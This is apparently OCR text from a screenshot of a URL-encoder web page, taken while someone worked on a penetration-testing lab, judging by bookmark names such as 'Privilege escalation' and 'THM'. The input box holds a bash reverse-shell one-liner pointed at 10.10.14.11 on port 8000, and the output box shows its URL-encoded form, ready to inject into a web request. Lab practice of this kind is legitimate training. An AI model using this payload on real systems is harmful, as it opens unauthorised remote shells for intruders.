 Burp Suite Community Ed
URL Encode and Decode -
https://www.urlencoder.org
24
ChatGPT
OSINT
Reconn
Privilege escalation
Cracking n decoding
THM
Misc
Advertisement
Encode to URL-encoded format
Simply enter your data then push the encode button.
/bin/bash -c 'sh -i >& /dev/tcp/10.10.14.11/8000 0>&1'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.11%2F8000%200%3E%261%27
Bonus tip: Bookmark us!
Other tools
Base64 Decode
13
40